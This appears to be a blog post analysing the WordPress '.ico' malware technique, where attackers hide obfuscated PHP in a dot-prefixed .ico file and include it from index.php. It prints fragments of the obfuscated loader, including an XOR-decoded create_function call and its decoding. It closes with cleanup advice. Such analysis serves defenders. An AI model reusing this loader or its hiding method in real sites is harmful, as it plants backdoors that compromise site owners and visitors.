WordPress is one of the most common Content Management systems being used this day. There are over 445 Million websites running on WordPress. This equates to a 33.8% market share, Higher than Shopify, Joomla, and Drupal. (Source: https://www.websitetooltester.com/en/blog/wordpress-market-share/)
With such a high market share it is understandable why WordPress is targeted so much by hackers. One of the common attacks I see is the .ICO attack.
.ICO files as normally associated with favicon. A favicon is the little tile image that appears next to the website name, For instance with http://google.com; The Google G is the favicon.
Therefore .ico files are normally not detected as malicious code and scanners will ignore them making them a prime utility for hackers. When a .ico attack is put into play a hacker needs to breach a website using many different tactics. Once they have gained access they will upload an infected .ico file. This will usually consist of two blocks of code resembling the code below.


For the code to be executed the hacker then edits the index.php file and adds an include rule to trigger the browser to load the infected ico file once the victim loads the website. The code they enter into the index.php file resembles the code below. Sometimes you will find the hacker appends the top of the index file with the code below or totally destroys the original file and replace it with the code below. In the case below the index file was deleted and replaced with an index file with just the include code.

To try and avoid people finding where the actual infected ico file is they encode the string using PHP encoding techniques however by using sites such as https://malwaredecoder.com/ You can decode the string and find exactly what directory the file has been uploaded to.

As you can see the file has been uploaded to /home/thedepot/public_html/wp-content/uploads/2019/. By adding a . in front of the file it will hide the file from normal file managers or FTP clients as its classified as a hidden file/system file, In this case, the files name is .726c62b1.ico
The code the hacker injects into the .ico file can be a number of different things such as malware to be downloaded to a end users PC or some type of injection script to write into the websites database.
Breaking down the above code, some sections can be pulled apart quite easily with
$_8lng0oe = basename/apyb/(/vzc/trim/vm1qw/(/oa5ny/preg_replace/qdk2/(/pzcux/rawurldecode/e8q/(/7/"%2F%5C%28.%2A%24%2F"/t/)/hz/, '', FILE/bl34k/)/3bsa//8wilq/)/2//i3ms/)/csd/;$_a0bxjy =
Being decoded to
$_8lng0oe = basename(trim(preg_replace("/(.*$/"), '', FILE)));$_a0bxjy =
and the bottom of the first block of script being
$f="\x63".chr(114).chr(145-44)."\141".chr(125-9).chr(101).chr(220-125)."\x66"."\x75".chr(110).'c'."\164".chr(398-293)."\157"."\x6e";
$f/m/('', '};
' . (rawurldecode($_a0bxjy) ^ substr(str_repeat($_8lng0oe, (strlen($_a0bxjy)/strlen($_8lng0oe)) + 1), 0, strlen($_a0bxjy))) . '{');
decodes to
$f="create_function";
$f('', '};
' . (rawurldecode($_a0bxjy) ^ substr(str_repeat($_8lng0oe, (strlen($_a0bxjy)/strlen($_8lng0oe)) + 1), 0, strlen($_a0bxjy))) . '{');
The second block of text is commented out using the //. It is added to confuse people looking at the code however the compiler will not read it.

As the file is now ready for compiling, When tested against virus total it shows the script as a shell being detected by 2 engines. Without proper analysis of this variation of the script, it is very hard to determine what its true intention is.
When you are faced with a .ico try and find where the ico script is located by using the methods I explained above. This will make the removal of the script easier. Also, you can try and locate other .ico scripts via the command line using a simple find command find $(eval pwd) -name .*.ico
Once you have removed all the .ico files you can then start to remove the @include injections in the index.php files.